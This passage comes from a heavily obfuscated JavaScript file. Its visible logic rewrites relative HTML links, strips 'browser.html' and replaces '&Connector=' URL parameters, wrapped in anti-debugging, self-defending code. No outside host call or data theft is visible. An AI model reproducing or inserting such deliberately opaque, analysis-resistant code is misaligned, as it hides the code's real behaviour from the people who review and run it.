_0x2755f7(_0x22a26b-0x5c,_0x2598e4-0x17e,_0x5d6db6-0x85,_0x2598e4-0x367,_0x5d6db6);}if(_0x287da6[_0x159d14(-0xc2,-0x1d0,-0x19a,'1[nU',-0x174)](_0x287da6[_0x55473(0x96,0x103,'&B89',0xee,0x10f)],_0x287da6[_0x22b876('ycV&',0x4e9,0x45b,0x451,0x2ef)])){var _0x340b93=_0x55b329?function(){function _0x3b2860(_0x9ef68c,_0x5e03f8,_0x481f2c,_0x35252d,_0x233185){return _0x2cd68f(_0x9ef68c-0x53,_0x5e03f8-0x181,_0x481f2c-0x153,_0x481f2c,_0x233185-0x139);}function _0x449e5d(_0x3a7e68,_0x4bc3e5,_0x1ca7ec,_0x1babd1,_0x1ce903){return _0x55473(_0x3a7e68-0x1b7,_0x1babd1-0x17e,_0x1ce903,_0x1babd1-0x175,_0x1ce903-0xce);}function _0x251935(_0x3147d4,_0x171ad1,_0x433fd9,_0x44e44b,_0x3fbefd){return _0x159d14(_0x3147d4-0x65,_0x171ad1-0x93,_0x433fd9-0x2b,_0x44e44b,_0x171ad1-0x496);}function _0x34f6cf(_0x2aca4c,_0x487d64,_0x8ad71a,_0x37287a,_0x4921cf){return _0x22b876(_0x37287a,_0x487d64-0xb4,_0x8ad71a- -0x158,_0x37287a-0x73,_0x4921cf-0x69);}function _0x31d779(_0x46f2bc,_0x20c804,_0x537c2c,_0x1a44bf,_0x4dd87a){return _0x2cd68f(_0x46f2bc-0xc9,_0x20c804-0x14a,_0x537c2c-0x1d2,_0x46f2bc,_0x4dd87a- -0x120);}if(_0x287da6[_0x449e5d(0x56d,0x3c6,0x3b6,0x4c5,'b@zs')](_0x287da6[_0x34f6cf(0x4a2,0x31c,0x3dc,'m&Ri',0x466)],_0x287da6[_0x34f6cf(0x267,0x299,0x142,'5LtQ',0x1a6)])){var _0x584000=_0xe64cf0?function(){function _0x3d2e26(_0x436a8c,_0x1ee5eb,_0xac0161,_0x539dfc,_0x3e5071){return _0x34f6cf(_0x436a8c-0x18f,_0x1ee5eb-0x1af,_0xac0161- -0x3df,_0x539dfc,_0x3e5071-0x164);}if(_0x22467a){var _0x2875d6=_0x5d7ecf[_0x3d2e26(0x50,-0xa9,-0x10c,'W1U0',-0x9d)](_0x2a1ad9,arguments);return _0x2ddb4a=null,_0x2875d6;}}:function(){};return _0x1eaa31=![],_0x584000;}else{if(_0x10ed45){if(_0x287da6[_0x251935(0x3eb,0x45c,0x435,'$!hC',0x5d6)](_0x287da6[_0x449e5d(0x514,0x4a4,0x4f1,0x4ae,'v!Fr')],_0x287da6[_0x34f6cf(0x15a,0x22e,0x2d8,'DcdB',0x42b)])){var _0xc9665c=_0x2e3271[_0x3b2860(0x36b,0x244,'!5ya',0x361,0x34b)][_0x449e5d(0x1bf,0x1ce,0xcd,0x259,'AEUu')]('|'),_0xac00b9=-0xd0d+0x23*-0x5e+0x19e7;while(!![]){switch(_0xc9665c[_0xac00b9++]){case'0':var _0x5911a5=_0x1ceb16[_0x5f5e1];continue;case'1':var _0x4e96f4=_0x3a3a28[_0x5911a5]||_0x5c7da2;continue;case'2':_0x5c7da2[_0x251935(0x2b1,0x2da,0x416,'3g(r',0x1be)+_0x3b2860(0x550,0x656,'W1U0',0x40b,0x4af)]=_0x4e96f4[_0x449e5d(0x3be,0x230,0x49e,0x31e,'zNFK')+_0x3b2860(0x54f,0x386,'wUV6',0x3c3,0x4f0)][_0x34f6cf(0x2b8,0x20a,0x380,'Gb4n',0x474)](_0x4e96f4);continue;case'3':_0x43fdf1[_0x5911a5]=_0x5c7da2;continue;case'4':var _0x5c7da2=_0x4b85fb[_0x251935(0x49a,0x3be,0x349,'SUz&',0x2ba)+_0x3b2860(0x6a9,0x4a6,'UJNk',0x42a,0x52f)+'r'][_0x34f6cf(0x1c1,0x124,0x120,'oQDu',0x2a)+_0x31d779('LkDn',0x1,0x248,0x29a,0x15a)][_0x449e5d(0x269,0x358,0x2f1,0x358,'DcdB')](_0x2d8872);continue;case'5':_0x5c7da2[_0x31d779('hoKL',0x273,0x2d4,0x35a,0x305)+_0x449e5d(0x443,0x31d,0x554,0x3ef,'FgjW')]=_0x451c0d[_0x251935(0x154,0x2fa,0x18d,'ycV&',0x169)](_0x130eb8);continue;}break;}}else{var _0x3f644f=_0x10ed45[_0x31d779('f!zu',0x97,-0xe2,-0xff,0xab)](_0x3abc5d,arguments);return _0x10ed45=null,_0x3f644f;}}}}:function(){};return _0x55b329=![],_0x340b93;}else{var _0xd5e906=_0x2e3271[_0x22b876('v!Fr',0x57f,0x50f,0x528,0x6a3)][_0x22b876('G]AF',0x641,0x5a4,0x6d8,0x69a)]('|'),_0x3bb604=-0x1f36+0x1*0x615+0x1921;while(!![]){switch(_0xd5e906[_0x3bb604++]){case'0':_0x4f99f7=_0x345d68[_0x159d14(-0x12,-0x32f,-0x30,'Yz*R',-0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x530e28,_0x1a0508,_0x1171da,_0x193a67)=>{function _0x5e3461(_0x34d944,_0x20cc95,_0x2a5216,_0x3b5144,_0x52f5b2){return _0x22b876(_0x2a5216,_0x20cc95-0x16c,_0x3b5144-0xad,_0x3b5144-0x5b,_0x52f5b2-0x55);}function _0x241b98(_0x57a42f,_0x383ca9,_0x4447e2,_0x2da2cc,_0x5732ee){return _0x159d14(_0x57a42f-0xa,_0x383ca9-0x99,_0x4447e2-0x1d8,_0x383ca9,_0x4447e2-0x616);}function _0x4a3529(_0x5995ba,_0x203c8b,_0x4efc69,_0x10e947,_0x3f3b11){return _0x55473(_0x5995ba-0x1c8,_0x5995ba-0x280,_0x203c8b,_0x10e947-0x113,_0x3f3b11-0x37);}function _0x5d7cb8(_0x45e9d4,_0x5d59a0,_0x2a3bf7,_0x235efa,_0x3008c1){return _0x2cd68f(_0x45e9d4-0x1b0,_0x5d59a0-0x126,_0x2a3bf7-0xc1,_0x5d59a0,_0x3008c1- -0x249);}function _0x55324c(_0x593ab3,_0x2c3a4c,_0x4d693c,_0x2febd2,_0x2edebe){return _0x45e3e1(_0x4d693c,_0x2c3a4c-0x152,_0x593ab3- -0x221,_0x2febd2-0x80,_0x2edebe-0x166);}return _0x4a3529(0x562,'lW)a',0x45b,0x3c2,0x623)+_0x4a3529(0x55b,'BzQF',0x500,0x68e,0x3f8)+_0x55324c(0x127,0x204,'wUV6',0x12a,0x1ce)+_0x1a0508+_0x55324c(0x3cf,0x424,'b@zs',0x269,0x303)+_0x1171da+(_0x241b98(0x4bb,'xq(#',0x5e2,0x612,0x5e8)+_0x4a3529(0x449,'A)[Y',0x521,0x2f5,0x56d))+_0x17e983+'\x22>'+_0x193a67+_0x5e3461(0x63d,0x505,'oYMR',0x595,0x557);});continue;case'1':_0x5df4ad=_0x1da85b[_0x22b876('wms6',0x565,0x572,0x499,0x3c9)+'ce'](/browser\.html/g,'');continue;case'2':_0x2b32f8=_0x2410dc[_0x55473(0x1cf,0x20e,'G]AF',0x13d,0x138)+'ce'](/\&Connector=[^"]*/g,_0x45e3e1('W1U0',0x3ae,0x534,0x651,0x59b)+_0x22b876('G]AF',0x49a,0x4a1,0x3ac,0x62a)+_0x2e846b);continue;case'3':_0x378a23[_0x22b876('zNFK',0x67e,0x50b,0x612,0x618)](_0x460fa7);continue;case'4':_0x528680[_0x45e3e1('oYMR',0x4a8,0x3c4,0x47a,0x47c)]();continue;case'5':_0xede594=_0x4a8b47[_0x55473(0x236,0x18a,'Bb4i',0x161,0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x4fbbd6,_0x2d18fa,_0x85e7cf)=>{function _0xb316d(_0x5af3fe,_0xe025a8,_0x37a91f,_0x1d234b,_0x444a3c){return _0x22b876(_0x5af3fe,_0xe025a8-0xd4,_0xe025a8- -0x3d9,_0x1d234b-0x152,_0x444a3c-0xc2);}function _0x4bfcca(_0x354306,_0x404452,_0x101b4b,_0x11c649,_0x1544ff){return _0x2cd68f(_0x354306-0x1ac,_0x404452-0x10,_0x101b4b-0x18c,_0x101b4b,_0x11c649-0x6);}function _0x3b1f21(_0x56074f,_0x492a8a,_0x3b037f,_0x1d6a47,_0x193da2){return _0x45e3e1(_0x1d6a47,_0x492a8a-0x131,_0x56074f- -0x398,_0x1d6a47-0x95,_0x193da2-0x127);}function _0x2bb3bb(_0x157abc,_0x30a7a6,_0x47491e,_0x35c60a,_0x2a8cb7){return _0x45e3e1(_0x157abc,_0x30a7a6-0x1d1,_0x2a8cb7- -0x351,_0x35c60a-0xb,_0x2a8cb7-0xa5);}function _0x3a52a9(_0xfce1dd,_0x2acc20,_0x2646ab,_0x1ebd08,_0x23c103){return _0x22b876(_0xfce1dd,_0x2acc20-0x83,_0x2acc20-0xbe,_0x1ebd08-0x51,_0x23c103-0x1c8);}return _0x2bb3bb('lW)a',0x126,0x35b,0x89,0x223)+_0x4bfcca(0x379,0x27e,'Bb4i',0x264,0x17f)+_0x4bfcca(0x2d4,0x2f8,'h7GN',0x1c6,0x2de)+'='+_0x2d18fa+(_0xb316d('!5ya',0x1c8,0x2f1,0x2cf,0x223)+_0x3a52a9('Yz*R',0x53f,0x417,0x4bc,0x605))+_0x1afcba+'\x22>'+_0x85e7cf+_0xb316d('1[nU',0xfa,-0x2b,0x8f,0x27a);});continue;case'6':_0x2cff84[_0x55473(-0x92,0x7d,'wUV6',0x7b,-0x63)]();continue;case'7':return _0x2e3271[_0x2cd68f(0x1b1,0x46e,0x46d,'$!hC',0x2e3)](_0x5540e6,_0x3633a1);}break;}}};}}());(function(){function _0x266f6c(_0x4dc29d,_0x5e3fe1,_0x453a33,_0xb5ea86,_0x320586){return _0x5f2bee(_0x4dc29d,_0x5e3fe1-0xa,_0x453a33-0x12c,_0xb5ea86-0x1bc,_0xb5ea86- -0x1c9);}function _0x5eb0d9(_0x50acbf,_0xb14703,_0x5d4014,_0x532218,_0x4c19b7){return _0x4f6c9c(_0x50acbf-0x0,_0x50acbf,_0x532218- -0xec,_0x532218-0xb,_0x4c19b7-0xc9);}function _0x26e7bc(_0x356dd3,_0x36de7b,_0x4cb52d,_0x2dac22,_0x1992f6){return _0x34e389(_0x356dd3-0xc3,_0x356dd3,_0x4cb52d-0xa8,_0x1992f6-0x39e,_0x1992f6-0x25);}function _0x3f28ba(_0x3995e6,_0xa76dfc,_0x4c8174,_0x37f089,_0x30a917){return _0x271ed5(_0x3995e6-0x5e,_0xa76dfc-0x1c8,_0x37f089,_0xa76dfc- -0x5a4,_0x30a917-0x0);}function _0x5bb29f(_0x3701b6,_0x34a7fc,_0x1735f6,_0x192a43,_0x5850a4){return _0x4eb61a(_0x3701b6-0x1ec,_0x192a43,_0x1735f6-0x1b4,_0x192a43-0x1f3,_0x5850a4-0x5c3);}var _0x45a694={'APlOi':function(_0x58d423,_0x119c70){function _0x4768a2(_0x475c48,_0x6a42b5,_0x5a0686,_0x561e64,_0x49eb48){return _0x5d66(_0x6a42b5- -0x171,_0x49eb48);}return _0x24078a[_0x4768a2(0x6e,0x9c,0xe8,0x11,'hoKL')](_0x58d423,_0x119c70);},'mNHKc':function(_0x288090,_0x4c0488){function _0x5fde77(_0x2c5ed3,_0xadb2db,_0x21e87e,_0x56ce9d,_0x33e0d3){return _0x5d66(_0xadb2db- -0x2f3,_0x2c5ed3);}return _0x24078a[_0x5fde77('FgjW',-0x12f,-0x165,-0x270,-0x2c3)](_0x288090,_0x4c0488);},'OfvLV':_0x24078a[_0x26e7bc('ycV&',0x5e6,0x4aa,0x3ca,0x563)],'UvFkj':_0x24078a[_0x5bb29f(0x748,0x78a,0x7a1,'EcE*',0x66b)],'eRrwD':function(_0x1bae6c){function _0x50dfd3(_0x4fad52,_0x4439f8,_0x2ec5b0,_0x40b62f,_0x1fde87){return _0x26e7bc(_0x40b62f,_0x4439f8-0x1be,_0x2ec5b0-0x103,_0x40b62f-0xda,_0x1fde87- -0x336);}return _0x24078a[_0x50dfd3(0x276,0x14f,0x2ca,'DcdB',0x130)](_0x1bae6c);},'gONwm':function(_0x12afd8,_0x4ddd97){function _0x2657d9(_0x28fb49,_0x4eebde,_0x23ebe5,_0x1fbfd0,_0x9879c8){return _0x26e7bc(_0x4eebde,_0x4eebde-0x1d8,_0x23ebe5-0x182,_0x1fbfd0-0x13f,_0x28fb49- -0x724);}return _0x24078a[_0x2657d9(-0x37,'OeHp',0x169,-0x1a5,0x70)](_0x12afd8,_0x4ddd97);},'JgHlS':_0x24078a[_0x5bb29f(0x5d3,0x5a6,0x480,'W1U0',0x5d2)],'Uloox':_0x24078a[_0x266f6c('dXPJ',-0x21f,-0x114,-0x210,-0x17e)],'EFBfT':_0x24078a[_0x266f6c('1[nU',-0x102,-0x7e,-0x3a,0x16a)],'jqZBq':_0x24078a[_0x5bb29f(0x5b5,0x579,0x50a,'Gb4n',0x54b)],'GkhVu':_0x24078a[_0x26e7bc('!rJV',0x41e,0x57d,0x30f,0x421)],'ymiyi':function(_0x1dc2bb,_0x741be0){function _0x53df9b(_0xb86c47,_0x43ea9a,_0x5329e3,_0x34da59,_0x3f581c){return _0x3f28ba(_0xb86c47-0x1c6,_0x3f581c-0xd1,_0x5329e3-0x195,_0x5329e3,_0x3f581c-0xb6);}return _0x24078a[_0x53df9b(0x8a,0x70,'UJNk',-0xc0,0xb5)](_0x1dc2bb,_0x741be0);},'vgPXE':_0x24078a[_0x26e7bc('h7GN',0x585,0x70d,0x62e,0x587)],'nnwWK':_0x24078a[_0x26e7bc('UJNk',0x3a3,0x45b,0x287,0x403)],'BxEkB':function(_0x3e8d0d,_0x26ce50){function _0x2c69d5(_0x52dc96,_0x4215bc,_0x14dac3,_0x24d8f8,_0x1706e8){return _0x266f6c(_0x52dc96,_0x4215bc-0x1f,_0x14dac3-0x188,_0x14dac3-0x4ce,_0x1706e8-0x96);}return _0x24078a[_0x2c69d5('3g(r',0x168,0x2da,0x160,0x27d)](_0x3e8d0d,_0x26ce50);},'dJlFX':_0x24078a[_0x5eb0d9('&IKf',0xa8,-0x60,-0x101,-0x116)],'IzIdE':_0x24078a[_0x266f6c('G]AF',-0x2c4,0xd,-0x18f,-0x140)],'osWTO':function(_0x164976,_0x2acde4){function _0x3f43a3(_0x2d6aaf,_0x527a66,_0x187d7f,_0x514f0c,_0x2672de){return _0x26e7bc(_0x514f0c,_0x527a66-0x183,_0x187d7f-0x1e6,_0x514f0c-0xbe,_0x2672de- -0x3b9);}return _0x24078a[_0x3f43a3(0x25c,0x158,0x364,'Bb4i',0x281)](_0x164976,_0x2acde4);},'upjip':_0x24078a[_0x5bb29f(0x6a2,0x4d6,0x596,'5LtQ',0x52a)],'hwyKx':_0x24078a[_0x3f28ba(0xfe,0x188,0x2e0,'W1U0',0x321)]};_0x24078a[_0x266f6c('nsLQ',0xc6,-0x59,-0x58,-0xd9)](_0x24078a[_0x26e7bc('gu3j',0x3af,0x38e,0x43f,0x429)],_0x24078a[_0x26e7bc('$!hC',0x4fb,0x703,0x416,0x592)])?_0x24078a[_0x5bb29f(0x407,0x2a0,0x4be,'UJNk',0x3c0)](_0x45b9dd,this,function(){function _0x3c4dd0(_0x468722,_0x2a8718,_0x4ae11e,_0x4bfd6d,_0x302f10){return _0x5bb29f(_0x468722-0xb4,_0x2a8718-0x162,_0x4ae11e-0x1b6,_0x4ae11e,_0x2a8718- -0x259);}function _0x5dc39e(_0x39db74,_0x1f79d7,_0x19ee49,_0x1c2eb8,_0x50faed){return _0x5eb0d9(_0x50faed,_0x1f79d7-0x163,_0x19ee49-0x1b7,_0x1f79d7-0x68a,_0x50faed-0x191);}function _0x46105d(_0xfdb168,_0x5242a6,_0x5bbc09,_0x1d47b8,_0x4134c8){return _0x266f6c(_0x4134c8,_0x5242a6-0x14f,_0x5bbc09-0x61,_0xfdb168-0x55a,_0x4134c8-0x19);}var _0x4123b0={'yWTqR':function(_0x3fbd17,_0x2f8360){function _0x5b7fe7(_0x2c6c52,_0x54ac25,_0x591d8e,_0x399e31,_0x37cc13){return _0x5d66(_0x37cc13- -0x30b,_0x399e31);}return _0x45a694[_0x5b7fe7(-0x131,-0xfd,0x80,'5LtQ',0x20)](_0x3fbd17,_0x2f8360);},'lMoSg':function(_0x17ec44,_0x4a3586){function _0xaef5c1(_0x4dd6b3,_0x145672,_0x14b94a,_0x30ee9a,_0x44d50c){return _0x5d66(_0x4dd6b3-0x1de,_0x14b94a);}return _0x45a694[_0xaef5c1(0x4b5,0x658,'oQDu',0x3f5,0x483)](_0x17ec44,_0x4a3586);},'kKkqk':_0x45a694[_0x3c4dd0(0x266,0x2f3,'&B89',0x450,0x16e)],'CmXiZ':_0x45a694[_0x5dc39e(0x48b,0x3bf,0x4ff,0x3f4,'UJNk')],'JRyXf':function(_0x23831e){function _0x220ad5(_0x127e11,_0x56fafd,_0x5ed198,_0x4da623,_0x49745d){return _0x3c4dd0(_0x127e11-0x17d,_0x4da623-0x145,_0x127e11,_0x4da623-0x16a,_0x49745d-0x21);}return _0x45a694[_0x220ad5('FgjW',0x484,0x4d3,0x3fb,0x48a)](_0x23831e);}};function _0x62456(_0x5c8197,_0x5527cc,_0x47a3cb,_0x3339bb,_0x276a4c){return _0x5bb29f(_0x5c8197-0x98,_0x5527cc-0x17c,_0x47a3cb-0x3c,_0x276a4c,_0x3339bb- -0x529);}function _0x43ef15(_0x341597,_0x36419d,_0x80f39b,_0x20b4fc,_0x316d86){return _0x3f28ba(_0x341597-0xa5,_0x316d86-0x1cf,_0x80f39b-0x78,_0x20b4fc,_0x316d86-0x9c);}if(_0x45a694[_0x46105d(0x39f,0x28e,0x210,0x3f2,'N0gw')](_0x45a694[_0x62456(-0x18e,-0x108,-0xf1,-0x117,'Gb4n')],_0x45a694[_0x43ef15(0x82,0x55,0x217,'lW)a',0x1cd)])){var _0x964f6d=new RegExp(_0x45a694[_0x62456(-0x6f,0x250,-0x4e,0xc5,'!5ya')]),_0xa2d5d2=new RegExp(_0x45a694[_0x5dc39e(0x38d,0x386,0x38f,0x2a8,'OeHp')],'i'),_0x1f6bca=_0x45a694[_0x46105d(0x3ba,0x47a,0x264,0x52a,'8tOO')](_0x32a2f2,_0x45a694[_0x43ef15(0x1db,0x500,0x30b,'&B89',0x372)]);if(!_0x964f6d[_0x5dc39e(0x4a6,0x516,0x67f,0x445,'G]AF')](_0x45a694[_0x46105d(0x5ad,0x4a0,0x49b,0x702,'OeHp')](_0x1f6bca,_0x45a694[_0x46105d(0x474,0x55c,0x32d,0x44d,'wms6')]))||!_0xa2d5d2[_0x43ef15(0x23c,0x274,0x3bd,'h7GN',0x237)](_0x45a694[_0x62456(0x108,0xf6,0x1d8,0x124,'f96w')](_0x1f6bca,_0x45a694[_0x46105d(0x443,0x3e1,0x597,0x3a7,'bTIZ')]))){if(_0x45a694[_0x43ef15(0x40c,0x321,0x294,'v!Fr',0x26f)](_0x45a694[_0x3c4dd0(0x312,0x33e,'b@zs',0x35d,0x345)],_0x45a694[_0x5dc39e(0x68e,0x57d,0x52b,0x5f8,'Yz*R')])){if(_0x2c8626){var _0x3cc308=_0x27d689[_0x5dc39e(0x553,0x3ce,0x2ab,0x360,'EcE*')](_0x2ad018,arguments);return _0x1b64bd=null,_0x3cc308;}}else _0x45a694[_0x43ef15(0x10f,0x161,0x1f,']9r6',0xb3)](_0x1f6bca,'0');}else{if(_0x45a694[_0x46105d(0x414,0x462,0x36e,0x3c4,'8tOO')](_0x45a694[_0x62456(-0x152,-0x156,-0x1d6,-0x7d,'N0gw')],_0x45a694[_0x43ef15(0x321,0x33c,0x32f,'$!hC',0x2c1)]))_0x45a694[_0x3c4dd0(0x552,0x3d2,'AEUu',0x3e4,0x34f)](_0x32a2f2);else{var _0x375c15=DQhFHY[_0x3c4dd0(0x403,0x27c,'Bb4i',0x389,0x1c8)](_0xcf7c8b,DQhFHY[_0x43ef15(0x19d,0x378,0x46c,'v!Fr',0x313)](DQhFHY[_0x43ef15(0xf8,0x1cc,0x169,'W1U0',0x1a5)](DQhFHY[_0x62456(0x3a,0x10b,0x32,-0xf,'wUV6')],DQhFHY[_0x43ef15(0x51d,0x2ff,0x4fd,'W1U0',0x3cb)]),');'));_0xf8a8a8=DQhFHY[_0x46105d(0x4a9,0x3b4,0x39c,0x326,'!5ya')](_0x375c15);}}}else return _0x2e0b03;})():LRJTaL[_0x3f28ba(-0x19d,0x2,-0xa4,'3g(r',0xc6)](_0x3b5613,-0x6c5*-0x3+0x9cc+-0x16f*0x15);}());var _0x29633c=(function(){function _0x343adf(_0x625fa6,_0x10eb27,_0x17c4a2,_0x1d7831,_0x11f02a){return _0x4eb61a(_0x625fa6-0x113,_0x11f02a,_0x17c4a2-0x49,_0x1d7831-0xf7,_0x625fa6-0x640);}function _0x5bc9dd(_0x1e4bcc,_0x277e9b,_0x4128ac,_0x68861a,_0x392b13){return _0x34e389(_0x1e4bcc-0x147,_0x4128ac,_0x4128ac-0x2e,_0x277e9b- -0x5f,_0x392b13-0x48);}function _0x4d1f3d(_0x2f6583,_0x5101bd,_0x44dd07,_0x1198fa,_0x39b908){return _0x271ed5(_0x2f6583-0x12d,_0x5101bd-0x4f,_0x44dd07,_0x2f6583- -0x36f,_0x39b908-0xc);}function _0xc36242(_0x59de7a,_0x3d1702,_0x50c243,_0x4851a3,_0x5c48b1){return _0x5f2bee(_0x4851a3,_0x3d1702-0x138,_0x50c243-0xda,_0x4851a3-0x98,_0x59de7a-0x222);}if(_0x24078a[_0x4d1f3d(0x20c,0x231,'B8R5',0x3a3,0x339)](_0x24078a[_0xc36242(0x351,0x341,0x3bf,'DYoL',0x1d0)],_0x24078a[_0x4d1f3d(0x1f0,0x64,'$4kk',0xa2,0x2ec)])){var _0x5785fc=!![];return function(_0x26c765,_0x464505){function _0xd8d409(_0x40ee80,_0x15a069,_0xea66cf,_0x4dc336,_0x3b1897){return _0xc36242(_0x40ee80- -0x3ff,_0x15a069-0x98,_0xea66cf-0x31,_0x4dc336,_0x3b1897-0x17b);}function _0x5f494b(_0x374aca,_0x5d417d,_0x1e1110,_0x414548,_0x18d933){return _0x5bc9dd(_0x374aca-0x1b,_0x5d417d-0x21d,_0x374aca,_0x414548-0x1f1,_0x18d933-0xc);}var _0x1044f2={'yAhzF':_0x24078a[_0x4e1b9f(0x3a6,0x39e,0x2f2,0x2fa,'f96w')],'DRMUN':_0x24078a[_0x5f494b('h7GN',0x471,0x34e,0x3b9,0x4ef)],'isytu':_0x24078a[_0x14b9fb(-0x13d,0xdf,0xb1,'AEUu',0x31)],'olJco':_0x24078a[_0x5f494b('Bb4i',0x244,0x24d,0x37f,0x11d)],'sqSbF':_0x24078a[_0x14b9fb(0x59,-0x1cc,0xc6,'3g(r',-0x90)],'RgiYV':_0x24078a[_0x14b9fb(-0x8a,-0x106,-0x158,'LkDn',0x32)],'GifYW':_0x24078a[_0x14b9fb(-0x13,-0x35,0x6d,'h7GN',0xcc)],'rLliv':_0x24078a[_0xd8d409(-0x65,0xdc,-0x42,'&IKf',0x6d)],'DiZRc':function(_0x5e92b3,_0x3c485f){function _0x3314a6(_0x276f1b,_0x16238b,_0x4307c9,_0x4a4ce1,_0x252ffb){return _0xd8d409(_0x252ffb-0x5df,_0x16238b-0x11c,_0x4307c9-0x190,_0x276f1b,_0x252ffb-0x12b);}return _0x24078a[_0x3314a6('W1U0',0x3ee,0x4ec,0x34d,0x41e)](_0x5e92b3,_0x3c485f);},'JbuXn':function(_0x55b92e,_0x122b10){function _0x13562e(_0x2dd8b9,_0x170fee,_0x48174b,_0x13532c,_0x2a9fbf){return _0x5f494b(_0x2a9fbf,_0x13532c- -0x150,_0x48174b-0x104,_0x13532c-0x199,_0x2a9fbf-0x75);}return _0x24078a[_0x13562e(0xa7,0x359,0x20c,0x1d2,'Yz*R')](_0x55b92e,_0x122b10);},'DUROo':_0x24078a[_0x5f494b('nsLQ',0x4c3,0x3bc,0x62c,0x3f7)],'XMpGJ':_0x24078a[_0x5f494b('DYoL',0x255,0xc7,0x32d,0x3cd)],'Cdoeu':function(_0x1335c4){function _0x187c98(_0x407e9a,_0x323733,_0x22ff97,_0x4a2bde,_0x5ca67a){return _0xd8d409(_0x407e9a-0x69,_0x323733-0x18b,_0x22ff97-0x63,_0x4a2bde,_0x5ca67a-0x51);}return _0x24078a[_0x187c98(-0xa5,0x7a,0x44,'DYoL',-0x31)](_0x1335c4);},'vbChb':function(_0x4f6a9f,_0x55c9c4){function _0xfc5695(_0x4bdac5,_0x328aa0,_0x28c7ec,_0x492f5e,_0x4854b3){return _0x4e1b9f(_0x4bdac5-0x1bf,_0x328aa0- -0x35d,_0x28c7ec-0x19a,_0x492f5e-0x1cd,_0x492f5e);}return _0x24078a[_0xfc5695(-0x70,-0x13d,-0x11e,'5LtQ',-0x2bf)](_0x4f6a9f,_0x55c9c4);},'dfDOz':_0x24078a[_0x4e1b9f(0x132,0x1fa,0x1c4,0x2b4,'Bb4i')],'QmyeQ':function(_0xb25ce8,_0x2a2876){function _0x2cc338(_0x53b18a,_0x401654,_0x1bf8db,_0x309534,_0x4d6f27){return _0xd8d409(_0x53b18a- -0xa1,_0x401654-0x1e5,_0x1bf8db-0x2,_0x309534,_0x4d6f27-0x18f);}return _0x24078a[_0x2cc338(-0x9e,-0x172,-0x212,'b@zs',-0x15)](_0xb25ce8,_0x2a2876);},'BmQYe':_0x24078a[_0x5f494b('A)[Y',0x48c,0x511,0x516,0x588)],'aiJRL':_0x24078a[_0x14b9fb(-0xdb,0x17d,0x74,'m&Ri',0xb8)],'kgczU':function(_0x20b1bb,_0x1939f6){function _0x2aef7a(_0x4672fa,_0x17ee44,_0x2a2179,_0x3dda30,_0x51558d){return _0x14b9fb(_0x4672fa-0x69,_0x17ee44-0x124,_0x2a2179-0x45,_0x17ee44,_0x51558d-0x450);}return _0x24078a[_0x2aef7a(0x5c0,'&B89',0x4df,0x5da,0x54a)](_0x20b1bb,_0x1939f6);},'yeogj':_0x24078a[_0x4e1b9f(0x21b,0x338,0x4d2,0x258,'N0gw')],'oeYQc':_0x24078a[_0x14b9fb(0x27b,0x249,0x24a,'&IKf',0x159)]};function _0x14b9fb(_0x2c7a31,_0x3351ec,_0x30c893,_0x3276aa,_0x5af758){return _0x4d1f3d(_0x5af758- -0x25a,_0x3351ec-0x1c,_0x3276aa,_0x3276aa-0x151,_0x5af758-0x32);}function _0x1dc82e(_0x2fff12,_0x39bcb9,_0x2904b8,_0xd59a40,_0x1ca01c){return _0xc36242(_0x1ca01c- -0x5f,_0x39bcb9-0x148,_0x2904b8-0x15b,_0x2904b8,_0x1ca01c-0x61);}function _0x4e1b9f(_0x516494,_0x1dbb3e,_0x453ad7,_0x21a15a,_0x4def50){return _0xc36242(_0x1dbb3e-0xc,_0x1dbb3e-0x1bb,_0x453ad7-0x1b1,_0x4def50,_0x4def50-0x16b);}if(_0x24078a[_0x4e1b9f(0x486,0x41d,0x3d8,0x31e,'nsLQ')](_0x24078a[_0xd8d409(0x2e,0x17d,0xdf,'hoKL',-0xf0)],_0x24078a[_0x14b9fb(0x28a,-0x2f,0x141,'m&Ri',0x179)]))return _0x98c839[_0xd8d409(0x83,0xb3,-0x3c,'N0gw',0x1e7)+_0x14b9fb(0x25d,0x213,0x203,'AEUu',0x12c)](_0x5ba9df);else{var _0x6ffbc1=_0x5785fc?function(){function _0x9ebc78(_0x5c8344,_0x243c56,_0x29fa0e,_0x2de5e2,_0x19dd63){return _0x5f494b(_0x2de5e2,_0x19dd63-0x2a,_0x29fa0e-0x45,_0x2de5e2-0x114,_0x19dd63-0xb4);}function _0x129d5a(_0x419f3e,_0x1e145f,_0x4bdf23,_0x1049b7,_0x2e88e0){return _0x5f494b(_0x4bdf23,_0x1e145f- -0x203,_0x4bdf23-0x16b,_0x1049b7-0x1af,_0x2e88e0-0x194);}function _0xf8c76a(_0x4ce2bd,_0x376929,_0xb06d84,_0x4b93b1,_0x139ce7){return _0x1dc82e(_0x4ce2bd-0xc5,_0x376929-0x8e,_0x376929,_0x4b93b1-0xce,_0x139ce7- -0x43a);}function _0x22c12f(_0x36cc72,_0x11fb98,_0x46ee68,_0x12bc6b,_0x343d82){return _0x4e1b9f(_0x36cc72-0x8e,_0x11fb98- -0x280,_0x46ee68-0x106,_0x12bc6b-0x147,_0x36cc72);}var _0x2eeedc={'bFTTe':_0x1044f2[_0x22c12f('B8R5',0x149,0x157,0x15c,-0x4a)],'kRvVt':_0x1044f2[_0x22c12f('bTIZ',-0x79,-0x186,0xe5,0xdc)],'CCwYR':_0x1044f2[_0x129d5a(-0x163,-0x1a,'AEUu',0x118,-0x4b)],'CvYNP':_0x1044f2[_0x129d5a(0x7e,0x1a0,'f!zu',0x1ef,0x300)],'FnXXm':_0x1044f2[_0x129d5a(0x457,0x2e5,']9r6',0x354,0x402)],'BhBOW':_0x1044f2[_0x22c12f('oQDu',0x27,0x6f,-0x56,0x93)],'UcDsH':_0x1044f2[_0x22c12f('oYMR',0x74,-0x30,0x91,0x1dc)],'TopdR':_0x1044f2[_0x22c12f('gu3j',0x270,0x204,0x18f,0x331)],'vlkXk':function(_0xe860f6,_0x613de8){function _0x4989af(_0x40fb03,_0x10e73e,_0x2e164e,_0x231f8d,_0x5ae93a){return _0x129d5a(_0x40fb03-0x5b,_0x2e164e-0xd9,_0x40fb03,_0x231f8d-0x2d,_0x5ae93a-0x191);}return _0x1044f2[_0x4989af('&IKf',-0x34,0x107,0x150,0x1a4)](_0xe860f6,_0x613de8);},'GAsuK':function(_0x27c09f,_0x269656){function _0x4ed395(_0x1e8739,_0x43dad9,_0x1058cc,_0xd46b78,_0x2b822f){return 